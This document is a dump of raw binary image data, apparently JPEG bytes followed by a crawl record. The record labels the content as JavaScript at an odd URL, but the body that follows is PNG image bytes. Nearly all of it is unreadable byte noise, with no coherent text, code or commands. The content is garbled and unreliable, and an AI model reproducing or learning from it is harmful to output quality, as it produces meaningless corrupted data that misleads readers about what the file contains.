�R�P��χ1���/Q��;)ݥ7Ĺ�l`#��6�G���U'�j:g���p�&��-�\��.\$�!k�,)۔#����q.e�w��S�Y��&�o�[#�da|��D�3�:�cA�� �:�-��dx�8������iv>	İPυ2���� r��gୀ�KԦ(��m̰s�B�ڕo[��u^�u�՟+?@�D�C�4���M̸͐LN��0w67�|A��A��+mm���)�v�w3Ni���:қT��j7�#a$�i��q�F-Zˤn��|԰�7���rS՗��<�����4sn~#m�7� �6�3����>p�ߺ���ߍ��3$�ppo��p�� [�S��ڐpR`��:�q:�ׇ�l�X��pRNڅ�R��s�e%Z�O>�2$���/�֜��k� ���O�	�#lV)
S�*�J�JJ�Q:32�r'�R̸��� ��G�=h�V�Q�݄���|amBh
�ꙁ�v��,0���O�����=d���� К�<M]O\��#� 6��l	'�(�<s���r}���y��4��
Sа�39����)ͫ ���q����|�>��z��\q����қ�#j��-V��w�������6�>NO��ȒrpN�JvQ6�^�d��p�n����� �����7�����z� �;��x7^�za1ٙ�\����<o����Fu-ԧ�q�������a�H}���;�N�ӽ��m;�N�ӽ��m;�N�ӽ��m;�N�ӽ��m;�N�ӽ��m;�N�ӽ��m;�N�ӽ����~�����m�жƂgàO��N�ӽ��m;�N�ӽ��m;�N�ӽ����'H��.��?�~3�y&g�#��a�@%�;�]r+�it@܏��a�i+��(�L�WeP�oO3�_��n�&9ez_�p����vW�+�@,(`g^<6�~���nT��|�0`\�	Y�L��vW�+�]���8,Z��k����֥�����������u���u773ɘ'���,���Z�{O�$�Ƭo��	��x�5 V�L���(�H͙�ŗZDWhHE6I�������O�HK9���ʐ70T,9g�h@?��aI�8�M�d����˿C����E�{����HCZ!	c<�ָ_m-� G���	{�;�=�LT[�'�����^��Mw�5��m����׹;	*�`,�s��`�GT���Y�։%���e�0��]���#Js��O�i��գ*��q�t�s�M��4�h�r߅�Ŷ9��ˮ���X29��ڮڮڣP ��_���r���:��8M2r8E_<M�!u߁ɀ3�3ҁh	w\����$AN�מ��&[z%�3�{���[������J&��G�w
a�E�#Z �E�I�Ί��b�H��?�ls�� ��=���~7W��Y@ܼ�(d���\/��_ep��Q+�p� P����+�p��X-ƀ�1�N@��,ۅ,�k���0d)�A?4�L��3��!c�|%2�L�PO�W��L>�<����Fx�!bo�舆م�6��#b ɾV�,�-��~%��a�@4~�	7����ʿG<a��z�j�=�����y`�L�^���5]�A����ֻ��]�����Wu~���U�_�u�#wDwp�w�+|j��<?+}M�@�g)��u~���U�_���wW껫�Bd�fg�"�����Y2c�R),kZ��1�� �]0$d]'<>�9>�obA	��O)��O+����~~�?uߟ����w����IB�����\Br��K/����x�~~�?uߟ����w����R�亿%�n	�h�x|V�� ������N�ӽ�rES�(�<1-��Oq:��t�~p�M���$�~�v�v�v�v�v�8a1·�m�KC{�Eg�9��?X~��I$�s)��e;e;e;e;e;e�9���������9�U`%��=��{+��R�6����I>�����Q#!���Z��!��72�|G]����[����akY�"L��,���]������9�v u'u~�+�')��?V��H�	�d���7a�����JBn[Z�=��{+��P7�ܚ���9B��tj��NV�?Kr��\��ep�>!1q�Ӗ���9�S�K$؍�E�����]��9��9�����������xS1H�>����݅ԢQ"×����W��W��T�܋�|G]�{q�}����~�*f�/��/��/����g����]���<���'�}��sڹ���
��F�
K�5!%�Ү8 !ö�����������HB�l�F�̮ҮҢA�C�fv�v�v�v�v�v� X-�	�rI�]��]��BH�Eq+	-v�v�v�v�v�K�i��f�R	� NJ�_g�� ,     !1AQ 0�@aq���P��`�����  ?�)ʠ�@��?m.���SQǓ�IϝJ�?�w7 ��Oı���7ŵ��K����o�?������x/Z�r8}��D5S�����~4�����*���_��D��n��[@e�sWʔ�p?�}��7?�Ć�-��@�C�_�Q:?^%<�G���cDgr"��'� ���p�(��'�$~��z�Ѹ$��������xc$�\zfQ6�$h��'/x`h?6�l?��n���"J#�A�<��zRZ��'*���  ��1e��I�;��|�B&�������ށH��$���L��������a�҄8L+�����t�H�[��,)h�zѥ|N��7 ��O`\cdG��@!�,��H����iE����*G�i�mii�xB��H7V��qb�l,��=A�4�%�4Xa.B��������d�)��a�y{G�`j�P|Y�����ZNc��|��oo����t�.�D��\HV�N����,��tb��z%���#F	���7sp���~�o��n�iy�� 9${�w2:�s����r�o���4t��?�tx�b'����ZxOD�&�\H�xB�5!�l�|��M�#�8c�ˆ� ��%� nw^a������YJ&ΒZ}JᡎM��eҤ��;��dy��e�]F�(ǲ�0��O�w7 ��O�f��F�����P@[q��K��㩭g���V�i���7%��҇ ����	��c��}i�=�=v�D'*�S'�8<&CH��q�͗���P)�?Q�1.�$�!1@�U�#�����M ���!*`�^^<t1�0��3��a���w7 ��N������^p" /P$n���Ja�XA^Wݔk�δ�~n:���/�mF�}��rZ�(r� ���;>�֞� ���I7���;��R�*Ӌ�2%"�ri~\�Uy#؂ª���VV�@��3T̔�B��r�vwmH�ڿv�HIf�ớ�n'[\$n�����g$D��|C����Ay_vQ���P�6��Φ�ۓn���	��c��}i�=�=dLf_��50g�/ǄA�T���!?�rbXFJJ`:f X:�@`y�%�.@�W.��sf5�~�����sr�����)&�d#S�rk����7��D��8$�*Ѩ3:���N�bl�BP��:R�Ա���O]�^Mr���G��z��x?(E��� o#R
�}�GDI��e��  ��'MJ4b�.�C������Н� �e|`�T6���q�/�[7sǻ�qŮ7C��@h3�"d���D�F�����yt�.��=��N�y���]@�W���j��G�����C���;xx�BSB�\$�LX	X*!~�$�(~���7 ��N{+�f��~�u:V�?Yގ�<�R(�wup|��Ɨ^mٯ����Q���ٿ���Mʻ�Pi_Q���B��g�G;�{*muo��?�#�_҈����
tS\B$N�!0A��$�'���7?��#$�D�PO8я<g֑�Tʴ!y_vQ���o:�����kY� ����֝��f��w��ÑT)I_o�h��e�� ��@2Y�_��n����	�DԤ����edr���A�P����>�!u0P�)Į"dx$�*Ѩ3:�����(,��he�l$�� x�u���q�֋6Q��~l- �\��Ѳjt�Vg�2G�ò�H!�	�Cu|Ŧİ�A�$�U��?sp���{�0H�%Z'�B���b���;�����yG$d�xD#�<뱱���k�m���g$D��'��V�@Qa�볯�B|O!�Μ�w��{�"����i�s�Pd@]Z��V��Ҿ�W,�ctl��5�)�1��e���c<���~�9%�&Δ�m��ŎHO�{��n'DߺnҨ2 .�SU��:0�6D��ʵ�F�{��q"DL�	��a&�#��}�G��R*�9on@0��p�t����w�i_D��`��6MO��(rfd� �W�1Ґ�#|'�O��o6Á�Osp����MF	�]�8;���Z��H��xk����7��D��9<ﻨ��JEU' I�u��ћ�G��F �d\>�NP-��x��#s����W�(xQ�_{W�g�{�-^��V{fy��,	0&�=�U$�a�C"q۵�F��$Ȟe2ʙ�kW`B~#����s�e�^��7�ůې�	��o�4ĉ2p����)T���B��6
6�J({�ݶ��Jpҁm�;�6���\�d��?�Oe�"���-e,×"r0���Ħi��a�J���9C�{�_q�Y8�Bn�S��w7 ��Nhy��z��t�~���=�i�D��$� S��|Q7�-,����F�fnh�?��*�9 A��Bb2���ߗ$�m�m�GY7�����~�k2��I�r����D���rN2�R~(�]�M��5�79�Q��DD@����4 ��n�����9g�����8G�I��N�%'����UP ��K̾=���@0���D9V_ٞ�"v�SS��jk� �&DL%ZE<v7f�0��а��>�����۾�J�%^�T�u�#4�fu��E�����7��+̡�C�4�C�j�h@�G��>]���l�oA�H�[4,LsQ�?sp���wi�>W�(����<��fH�#Dq�W��.�8����~�5>v4?}�B�f$��"�;�3P���JD��O�Vu{�6w'�m�[�n�p��"�I0�<�;�L�&`m/%���:�3�r5i��n�d"�/�2�&��0
dL0�HI� D�+�YՕΪ�b���?��n�����9g�����8G��9D��e6w�I�u��`��*��Nl��]�'G�%
��§�C�F�D@�6I��N�%Y��Y��ͨ��f�<���}�[�����ȯ��!{�����TU���xPE�Gn�Z�^�a[�'+y)U�s!��K���?sp���%G��1P��$z�vh�����~���Kȴ����(��	���� �{lR��~��n��T)s/'�'�F�*��l��%^G4�ԡ}��{�$������������2z%9^r<�e8�-[�������tMҴ���觙���\̕X�m"����ɚ����T�.*4YꆱW�RyE�to��g���W�))7�ɩ�LČ	���lqmZ[�����N��{�L焢I�B	r��Q%H	�Lr�䡒�Ca�����n'A �I���U�|�:㺦�Q��&�D�"����_�ψ�3hѳ�����>*$����i���p�7�K�ao�,�6	I��m���4�%�Q��AA��<L��~F�њ�Fy� !`uϣߓ�pXܹq'��H��:"( �0� �w7 ��Nd�0	�Zj ���%����	2<�r��9���#�0��'?
�<���#o� �������5�
)��	h�g���D���+H`7�l�<2Ov�v�*7f��W�C�#�I��I:���k��b|�&G��sE�o!�!�HA�)���0���$*�1�F����F>�\�L���n����C9�$��w;�����&��ܫ��z2v�jO�NzК}����Co��;���֚8���v� <#���%/��H;��j��~��nH^k��Ư�ζpU6�
�:�EPQb��Fu��C�4'�%X ��K��'<K��!�&M=2e t%�<��\G�j:$��L�ớ�n'(��1����=oǇ��r$M�elpl�f�/���t찖~���5��8��׎�i�Ġ}��8���n�SP�5i[D�������>�����t��?�5j޳�Ӟ���z� &u�Y�垭�,�ﴐ����^9�M�:+�I��C*�ۃ��M��ʅ�����EA�0�ớ�n'4���?&��(u"j7�"��45��8��׎�i�Ġ}�ԟjJC����z
�������b��2f�m+h����0>w��ю �1Y~zSﳶ.@�/��<�Z@;�V�����E�ã����p�$)�� Qʉ��e-DG	q�7sp������N�L�DCցH�OlEFW�-*�@���R=7�F�� ��ND�@ynkQ�K� �=�8;#��x��B�V�*��d>4�
J#Sl��ϨeP	V�! �q��'P��l�r�F�$�zO�Rw\HSJO����~����s�`�g�߲(^���ޘ���L!�"'��A�n�&���
�vI���1����9�����/�`��f�O����L����ƛdg�9��  |F�dMy�U�G���D�ǯ��Zl�i��^���ПЮ�,����b��`6S��3����t��m��8�r5|{x|����`Ym�!�6:SK�J�K��dQ�nѱ�_ED�q�*O\�#T��|x�;��?<��i oP'L'[�J��rL�$�����Z�"�������'"bX����*-�zH�7sp���Gf�K�A�v���?�*!d�FJ3��,>w����ס���?��-q��ٺ[�w���#�"y}-A�M���E3C��j��25#O���~����s�X �X�/i�j)"\N0��"ݜ>MH/�D���I��%U�C7��6~�11T��YA"}( #�z�,�;,RN��W��eW��%�)!n���p���N�[P�3���X��Pu�~�����=0�?���
x�H=
�vgH���k�h�V�ya�Ё$��<�f`��>yنq܀Ի��ZV���f0�xstS�㏽Hϖ��T�ѩ���������ܢ�
�s�w7 ��Nn�a-�ԡ:JjpU(@��lM[��?I�$d���0����3�C�|VfP����pt=�BuZ�ȉ��S²Ve���
���`���*i*w)l�9`���8a �@��aU���^C�Me���s�9��?a���P,Õ;�H#OMO���N�p��6��r����F��gx^wbg ���@����O�۩[�� �U� ANX��r;��uK�iC8���i�-3�?��	�]��7?�����iT`"��0v��-��^�V;-#濇CMrt��NE�0u�KM �H�� ����F$����"�Y���@�Z%,+t�WL�$���� ����o�J� ��(��#P�Ax�0;�>id"�VU�Qs���\$����X
�� ��M)䂷Q���#�8����ڔ��]h�\����7?���f$1x���F�X��=�$�(��,��fd<�<�I �Ձ���Hʸ)e
9d��NIE ����Y*�D�3�U�R�^��8Z��xC3H��jjCDP�z37��JR4��*��`�!�`R�������n�����SV��u/���זj�d�v�� �a����V@�a��� `<-���KEF�X��Pm�����}8�Y"�A�J,��T�12U�\�@<� Z�ꦑdQq�f�!N�A.��ݬ�������iki;��Cr��4�IɆ�c
C���q¯q����� >�D�)&$���&J�D!�뮺�u`k1� |x�2cpl,�j��Nl1�sv��.������YRl����s����pr"(M��f�玿i�:��2�%y�`$��@��V]T����?g�|bV6{P��\�O������+�_�T�(
�Q�� V���rb��������]]���A�mDĒ� +1�R����ĳZ���̉}(�Րtdm��t���n'��=���y�Q��%���,�L��A�>]��ġ.R;Y��o�����5�,�-6Q���]�.īޓ�%�L�q-�d�7��<i��F�b`ш]�������j`�:������s�?�9ʂ�#��@��S�<�Az�����B�GU�R$
[�+<��]�t�Q@F@��j%��P�0	�~��OaBW����~>�Vq��Ld�/M�Й
����   �t
O��H�mFQn�T�\�Rp����+��0'yG"��.�kG��3>��L�
0����7?���*��nd�.0%�i�qTF�y�J�U��W�[254>�� ��T�onA8�ψ|���{/��7 ��O�"�x�4�� ��[�*-�k٫�^a
���C�(��[�%CW!@"��8�yk'��n����5 V��5)���5��)s��� �7�v 
�Ol�8�{�v���M��B� ��	�/�=��7?��M�PNW���	` @�Kf
K	3�������
d"��!9��S�,�����7��?#<��C b�=���2H�&P�?d����໛�n'���4�I^�r��U.�Z�3l��2����TD�=��`��om8Edy���|/�@����I�nc����ST�� @p��"Tn�����C�O�G����n'�t���~j���}*T{�G��P��TjLE9�}�ܖ���t���c)��J'*XE�	�������7?��kӀ5
9�\�-���U�.;d 4q����K�T�����*+]I�i��<���4I��(;Dl�Z��A��{��n'�o 8Mh�ޫ"�"b��R��|��d����tE@J(�u��~��.b[R�*]h+��!V3�ƀ@����^����~h��M�N���Vg ��*io!����dR�����-���(lrϹc��i`�\[S��IJ�2d��2Re�g��]?��i��S���B�p�/�ߓ�v�6C0��E���INU*n�`��X��=����_t�W�?��W�`؊9��"�h�#����_8��D5�L�{��e�o���P���� tC6��@��r}��{��`��+d��>����pY�r���4�l|S����#�1q	ˇ�z,ǀ ʮ
w�n�*C1t��jQ`����� �ߓ�v�B�g�ܿ:@�(ӂ�0܊���18��լ��(�#+o"�_���#@�72<��yT"/�FU�oD*R	�E��o���y�����(�M�(�#��<�2� � �F�{X��ZO��A)��K@͂c�4�@|�p�>`9a�K�w�� .��@ІtQ74�#��B"�
��$I8=y����X�8dU�����D1���K��K��~I���C=��#d���<^4�$�-o�p0	yR��gi*\����(�"_��<�og�
8�A"��:@e'MI�.䥮7��7�u��}Uf���9� ��:��*M� f-$$D�flҷ^�*J�Q`'�o�3��t�=���`�m��G��;�l�k+�\���vnBea� ��6���"�49Lw`�{?,h ,A�+���B܈������Ԫ\Cd�~S���^�vQm�;���Q� @y)Ǆ�!�b���)�� k��#�6˪(�
����37;$�Ԭ��ʰ �^����R�vk��"�\$Xc��!�\�K��J�j�!���3�9.�|Y�@��.�	3	Rי���-
TJ%���42~e|� ��	O���6y&{�@*�̦�C
���`���7�4�[Z0��"bh�0�1? ��Z�R�I�6"���Ԯ4[2L�,%��f�T��C��+��&K�"��Yn�w����	�� d�J�
lo&{O٣�S'?!s'��5ɕ�F�t0�t���A��3�M�C3�mIe����}R��w���|�R�ٹE���
����C2nS�BF�(���qW@�\�Kg
� f�y\��{x8�k�?��mG� �/АH���z�P��ȡD�LH�G�Y�:�`�Ր�ؐ��A�ΐ� �JH������c�w�ā*�:y�o��{��䔢��+��eH�	7�l�.U���i� �Љ�4?��M�E*
Iq�F�Ύ�9O�RE����8�#-�-^ �+`�r.3lo�:�?n��P�ie�i�q�HL9MD�%a�L�Y�=��V;抵��-���B$w�: l���Rgp�Z��`�2ذl�rZq)�����֚?M�������ӧ�����촉2��Ԕ(���̎B��'��{5=ȁ���^5��q�-1Vo������KU�̕���3=K8=�,�D2����C}�5.Ȏ͐�l��P2�y�5v�˳+�&��B*�����z��KՐ;r	(�c��@�ئD�ew`�F�(@��B��2�7o�9�Տ�6\Jo'h�K�u�����2D��$�q9q|���h۸��?�8Ij
MYO���ɞ_�԰"� h��{&��&��taK�B�G%b��0`H�6c�vLv#<��s;)2"('���7�i4�R�!y���0[X/D��ݩH���.����p*N�����RSbZ�,�,�A�H*4 ���V�	�"��I�8̮~�@� �7E�_F�?a�Ua�.��I����)��B�말��0�|�|��LO�_��!\�s�����V�&R�ͤ�!*.��@~t8����<U����	l���J�� �� J����b�R���U�1�P���PP׮��� ��a2^�'"�)�����|��D&�>c��g#B%��/�ҽ�� <Аr���- ���5ҮJɋւyPߍ�����*Δ&IO܁Ӄ:�JUktG`��V]H އ�KB��	�Y:�Ah��33��j�qBG~�!�	�uɻ ���:��$F�"^�N��=�s��(Y4a%Y� ���
p/��9p����1Q���)���F�P o��XXr!c��{�v�Z	PKV[u�I#	�� �sV
���
Ha$N9�U�AȦ�@C)���p�� ��� Fڳ�L�E@��%�I4}|�`�[�3 0x6j����=���n�m��Vc �j<c�ct�ݯ>oR���F�T��(XhA�)N,�G��/�Y\$��<��"�֐�k̇�T+�70y�!3�"L����ř�P@� ��O����##B�&B"���|�ZѺic�Nd;%�.:�Ƿ+�i����c�=p�=}��MD��YóR��VJ�Ku� ~񸈼�W���[7���&�F_����1`Y�N(g�7I��* ��0�9	�F�� �!"ud����F�y�Dk0;h�|�sd�B��1��(A
j��m*��Fq�}���I�؀��
dX���0��kd��G8!YI颹K�����M�`���k(�*PKV������ȏ��R�a�G	�* ��b��Dۄ�P�a�lj�M[�!q#�NAGh\�I9lD����V���Z3�=$����#kרX�{T� ��;*хP9	)U�*3E��ܛȀ���ghQ'��$R���ܗ�K��2�$�<�Ő�m*o#&������`�dX�����N�$�:T����I,C�%���j�)���5���(��:��$�4�9�N��@��� -�pQ�� �%(Qj�3I�%A7lѱ��BD� ���S�s<'\�0؜0�AR�͍��%rt�,�.����"�S��/" ��;a�TAK���cA]Յp�da�c&�}���ף '
a� �XKI�ȲLM��P�L���z���5�	 ���XF�L�$`@��}6�)�oH��<��S.>��J�e6g��O�G�<QA���JD��+^�j%I9�N���Q�B"M� 1E2@�3w�`@t�����܄� ѨP��R��Zy�I�j#'4Uxڸ��}�$�2?�݆'@��Тp� ���ě�!�[����EJ ^�I]bC\z��r~�w*�,T��
�p	��O^h�,����3� 4�'!O���T���+@��9d�;�b�3��!���%��+U���a|����'Gp;� �*
���	�r�g�S�H�3���r"�/G�M��E}Zpp��Cq�I�概��i%���PB!"e�l'j3��Z�a��?b�H���h2%X��VT��?��O`�I��x�2��̲8(��
D�M�e7EJ����eX����bVu�������O�I�V��t��:0��Q���I:r�ȓlG�d.,��Y�<��)U�Ir�q�¶�\��(��. ���kI�����V�SK�ڔPSчϢ��b�enZ���["z�1�N~�Y�.}��.?�J�D�6EP�$�t�nQ��ye�L%}�YL,'��Q�����Qx�6d����x�\�hq"H^G!����jFy�{1*�r�Hy'P Fe��E�36)�b�"K�F6<�nu�D�	w��	XUQ�8�7B%dlբ��	Q%:Yb�f���� �F���x_y��ƱJ!h�8'�#��_��� �BI��3"Pv��!��</��qśh�N,Ni.=�(Q�`�x���
?.7\����̚1�a�v�&�e��IH5�{�
H�6a��DA26 G$��#;�r)��R�POv���AF�r/�Q��x~�̺,����`�1�A���K]�=����
�0�H��:��ۿ�>����������������������������x�AAAAAAA��X�G��K��\
��H����M4�M8@A7�ZЀ�� �s�����������'�l__�W�� ��� �IG$8��e���0c�5�oE�K�2�__�W�� ��� �;���dx�� ����l|���������s��\�	肌,�B"�Ye�Sp���f��'����ry�8p�\̝��x��s_|{�6�2I(��'�^|8p�Æ�nee{Է��x�� ��蚰s���F�W��7�l���J�������5Vʴ��*�����#e�n���zq5����z����<%�(Pd�#X�qW+�<�W ��͜ߞ��T6���,��ByU�V�O�1�>"��<y������xA���ڵjЅ�k �T��WN�a>�ɖ�I����;�\���׉Xry/�Y!�2g�����p���9>�������}s�_\���?�8�����K_\��^�@R���5�l���dd�$!ɯR�	Rͷ*�����5^.���OϏ�\���k����������r �N(���v+��w0,��5���]�FSxx�b�֢���W}߇bނ��b�:��y�y�~��\~=�ߠb��rO̳Tp@���­��)Q?���I6禘u5�ry�@�'�F��ɿ�#�#�qAԗ97�:�ZXGt:���g�򎀏��űb 9%��ˁϫ����E�é#"q&V8usl@:�ʅ�3׃�`:�!�4�h,ĮPk��/e� ��M�}�Q�ːCu8��y�i�u1�����6��)�ņ�)�JE���	�Xt�M4�v���1s1U_��y������ �����<0�w�����O�2������� ���V��!�X���T¾$vH���w"�f�+��c?����6BPI!U�=H~|��p��}C��g�Ϝ��/��q�O���}f�D"��q�
v1r`
W���gč?��2��l���D4���޷���WK��,FD���g�Xx�آ"���z� ��4,�u߅��v�+�޿�����w�b��7~+�pg`xV?V�Y'��î�.��yhP�A�_ ���!��.�b [����_W��c��AL�s���M��ø�&S����\�<�u�M��_����
2�
h�4xk.�7�n����N�<��<��<��!J62j$:#� 1$ѓ� �s}&��ּ�6�9�y�y�y4��A�o�� �Rr���R�$&6�'R�W�>��`�b�p�o
����Ljj�0��� ��?�}�_C�W�� ��?�}�_C�W�� ��?�}�_C�W�� ��?�9�hs3��� �6U��� J��?�}�_C�W�� ��?�}�_C�W�� ��?�}�_C�W�� ��?�}�P�����h�:QG�~>����� ,k�{O4������ y���u�z�� �$=0*�aep` ~ξ1�������0k�6��xu�c���ф�� �|-�52�;r��MaTJ�_���z��u�]u�]u�]o�"�m4ۮ �,:
 \�7?%Z&����'��k��..^��뮺뮺뮢�伛�-�:�J�_�[��������� �<24��XK�n`~�o
Ea����� �xoQ)�c��s�u����_�-��1�@2G����������\��Y��� j�}8s�9�Ç;���1��x{�ˊ!W��C�8pł�̒�'t��S�?E!6�cŚȑh.��o��9� ��"�L�C���k_KO�>��燹������N�kZֵ^��	S��|�7�~1�{	e}s�_\�W�?����X� !�S�T	�����o���<�'�S;������(.�#��&S�� ڼ7��HZ�ZL���.b��'���?�[�>}ok����R踐���/x<M6^{�(�V���s�1n7����B]��:�Wz�2�y���}��=ޠ|]�#�W��x{�ˋ������}��W��M��?��h�o��^,p}�f%��0`��W���xs��L�`v��2��Ŏe�a�V~M�ȥ���W�%�cϙ���|�^�t�<�����\o����:�����o���>��� b��w4�rbS+�6.v�B�s���H�G%iO���}
���t�����`VǷ/�x{�˭�?����� �y���z���M!��J�?�}7ŧ�W�S+LN_<��)(3r��(ꏞy�y�y䡐]�B㤼�>�$�N_<��4�_C��h�=ny�y�y�f[�6S�7Tn�@����Æ�"������&d�g��y�y�x�R1�� m�>U�K+	���k@@@t�i��y�+���jR3��i"a��6&�u����b%7R�ey�Ӗl_M.���@�;C��h���� ��'��@4x�A�}�و�#<��J�X;�7-���E��)�_f?Ѻ
��S���Jޑ~�G�׈b�>���z($���

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/3a390905-f68f-4a72-a911-a95411875387_.js
body_size: 100013
content:
�PNG

   IHDR     �   a��   PLTE���������������������/���9#6���T%@J ���^*.�TZ���ޱcӧ^��򩌑��ϊV�e/����T/2���Ǿ��^�27Y6<:Af<@�qu�n����r4��f�����_+����/&E/2ӠPb-vr=GqST�N��rxwE�C*E���ԧp�L!����l�|4ܩUZ,}<"#mTk^F]#.J's�ظ���DQJ2O���J*'T>O�u�N&`ױ�g.0*'(�S[-j�:��M&�q,ϔB�ͨ�! ~9��ϫsq~hg����B��]�l,Ō���k�o%խ�[[]����7rB���k+���~0*r3gm~��؇����I��v=�{�`NLS ?��V�@jhh\2k9���[��>͉.��|չ�~9u�~5��߸�FHP��z�T��gk�gH~`y%1n�����Y��j888�ޢƛkvH���S�B{T:�ΐ��L�?��E=�Ͼԝ��ì{}|���Bb��_9�������|z��m�[)i<u���:��gi�ﯢQF����~Z����vK�xz�aW���_,X�bM�T�h��P��ھ����|����oc�>.�F\����u��=_\��md�~e*Pܺܚ��[E/���ar�������Z�������މN��4���y�qi�ko�ȑ|���璋�Lg~��ȡǀ���Ĵ�72ϯ��dt���5O��O�����^'��}[k|RMzd���鐒����:��o��d���2P�s)�NZG��A�#v�[r���جV�G���k�!��g��� �IDATx��ђ� E#U�_����ą=�m��&cf�M�l�S��ܦ��Е�W��q��C�m��ڵ�:B�|�)�TKR�n� �۔��E���HO�WB��̷S�
j�Ӯ��|�J����H�:� �w$I���U=w��V�W������#��Y���-�l�Gq��5t�'eX����;D�E�i���U ���X* �7X�+t�q*���2P�RFr��� �sK�5��^%��yHm!ᓜd*|D����-�RR���G�>���F���!֐��}���ׇ�����)�_8�ҷI�K���;T���pF�>M��+c�Ln�"l�����vXu�x[>G��%�ۙ�+?,e0�ji�[��=���j&h��!(�����1� u��#��t:"8�k����<#���~��(xs)��>��È[0z)c�n�. �x�D|�~�J�b5��Ij�٣�?ܾg7�����	�L���`e@5��%$���='��ޣ��nYl8IȈ�?&ȃ��S�p�o��؈R�D���+P�'��Hu�l���ק�\��~C� K����� ߦ������AR͆'x��E�ɭ�K�/�R Gks�:�� �Gb����(��cE�����H�o,q�'���2��Hd��p��*���w��6�#�����4w#�E�����R�@p�H��/*��g�ho��ܣ[�$����j�,8g<�|x@�9kl�I� 6���)�*oc
%( �����Ļ�� _&���XZ-T�P�.}�o$����
�=�C� =>��|���ň�'C�,���Jd���Ê@CU?��<�D�~���a�t���"���� r��5M��v�ɺ�Q�!��u��z܇�'vN�S���?��Z�QE%�ʄ!�� ?��|<�| f#;�{�z�d���P#��;���X�#�@��k|*H��Ue��V�h��)��@B��Ji� ,�xD>�C
*9>>a.yE��he�X���/�&	�Q����j����"QS��|I��� �KF���j1��V����l�n?��4t8!��G�	�Y�ib�߹V�UcX�q�����hK�͎�֗cC��9�%����#+��C�R�e!.�Dy�L��B����:�LD��4P%$�/X(���X������UA��ޅ�J2�.ޢ!��;┙���h;T�]���#@�BAV�m�L9H��N�Υi���O��5����B���ަD|� g ��X�d9��L�GWE�/Y�+�\UHAq�k�����wGy��� �E��ν��	�q���Đ	*����P�CT���`�e��T^�lU�[�e��ɢ�_�U��R����g��(����&�_8r'�}���6F�T)B�������M)�gKt/E'��3�d�!�� -4 !en jE���ϯU����
$�r�^ �!y�5J�x�*���	CF�`ۛd�I�EA����Kad�I�z������{=�<�i��[��I0F�d��8X�S�*�Z����Z`�(@��b�%ʹ��	r*_�d�[&W��*?�@!Iz%�l<\��4�1J�˓�.���}���ou�5!J+�G�I�L���>�-� A
 ik� �c���|	U�z��c/��ASA@�j�t�(�	�
t�ͰJ��j��R�YC�	Ø���o
��o��ыZ@p�>,��	���
�o�'4K�a�x���	���(&tL]��Y�Êi�׮������Ր2C�J%v��6��I�� ";�� A��,,�@mẑ��+%~&%N��'Ǥ�U�*WNH*��E΄ـm�w�E�W��� ����#���Sj�Lm�F����(�}ǝ��j�s)�̰ C�	����?=��� I�V<�l�R/{k���e56��X�� �7�G0��!�A	I)&�'�,c+z�+�%���[����"��Qf��9�g�F��¶�w��p2?X�=��b%7ê�D��қ�)�{s>��� �4u�dw���8��EgM��fi���:����/_~y���_ӷ���������y�fɛ�7���*	�?�޽!�C0��d����JH�G�G��[���k���c+M��Ņ;]8�q4|3qf�{N�n��R�lhX�� ��H��'<@��w��/w�i��{���:�8~���x3�y�������B@�������!�»)E�ێw��V����ѿ��dQ���De G>���>9�|jj�<2��E����G�=~��7��T�2D���a�ʍ�*'�#�8EO|?�� ��w~�����P���s{q��x���i�U�B�K�ª(��*���MjT�(Xق�^�H����-@t�bU�#�({#�W"xQDDo���B}g2ӷ�ɩ���$�N&3�|��3��4�T� �V���	 eH� �$8*��buI��RF@�� O�N�9����K���;9�����AԍV��:g�K�]8�o�l�m��Z�_?�ȉ��UZ�D*��dD��=>Jk9H~g�'�������eˀ .�����B� �o;ȉ��M�\;�m�ߪ�@X�m#���d���N���]�^-�`�R��kr	&9�5��3U>�wL<P��H�� Q�� ���,@�^��h�ϺXP1؆�3�˳2�L�h�AwЗ#�A̸L����o��m����{��C:U�ᆶ�B���a��F-k�ݪ�˥9�؞wn<�Or�.·ZZs��9.�'�}�i�^����G��IRz�$�a
��駟nh���!�h �ˇ~��{_���iB�Y����!0-�Ab���d�ƌ QuV3	����-:N@N���\�	Xϰ}p�m�4����~�7P�����cY;vs��	������I�T>A��������״����mL`�b҃d�PoL
'<�d؏�x�7�&m%؎���I�v�����0IS�  Gs������R���=�a��6 �qI|n۾a�M�@�7>�i]zK"����Ö��֔p�<����ģ"nB;����.������e����e�bM��X]���"I�8�#ȉi	��<��Eb��E�:�q����X~���%��Ǥњ��h��ߩ�,�m4\�:@�I2v'��X���� �ul2 �#My8Q�HL��RK���7I��X
� �O��t%�o�D@�P���v� �>�h H,�tm)�� �(IsɁտ�CV�cǳB�m�@�D&Ʉ�a6�.��8NӇ�&�n�S�f��d ���ÁxT����d�����e�!�\a�LDMD�}Q�2D@�D�q'�~�H�AF��Rb�xD�(]]W�@�o���/t!�0!��B����c��x�7�zSW���Je)��>U�z""�0�@
j���S�#5%�Æ�v��5�yUv���l6\�Ad@.PQ?.���H�Z@.O���hņE�ѪY�\�_h�>���hdױM�Ѕ(�&�� H�Fh��m�[͚��ti�6� m�����X��`"l,�]$#Q��T5��`C���y��5�D�nkZe�� �,��.I�ѐ[�ݣGCr�4ֆ�ɰ��9oF�M!��:�D{o���� ���k5�W����u�6M��ذ�����{a��t!T�[�[�{u��D�w|�-i_Np��A���g0!H�IY�wi�D��M2�4BڞL&=���=��z�1r�:�~o���/��Jz��!6��_,jG��.ր����+2�%Z6 ���A��^#��i��iB�&r	�Ct�ڎi@	���;NݷwF��|˳ɍd �;[���xĻXj��!��D��A�
����;o6����z�4Yp�� ���h��`X�����G�(؆d��8 ���q���B)���Ϊ:��׈��m����s�B����6�F ��&���,àcZ�����l��ޞw�"�@��c�d �+"R�
�N�b	�pA8dI�( 8��Ax��@���a�cmX�t��2]� �����E�tY��Ō�`�e@�h��qI#T%��0�by�$5Y�k!�� �� ��%ĄNV!H3�M�v}b!N����t:`+����<�;�Lo8�A4��xw�3���s�?r`l�?'��D�fY)#����L*��((�Q9o�
h� iN$�#���%�.�������S���z��M��%�a!6��ܵm ��R@\���c��6s�����|Ȉh'�Kh�_�-&��3>
:C#��$M��)A�b\�-����}t��4�A,�-�
�LQ�~�(�������^* �������&~5v5����Z�A�-����a���&�A|�f����M�z��@`�@��蘾G�r����e�$=���4I }"G*w���Y�8��\��!X��ثr �˕
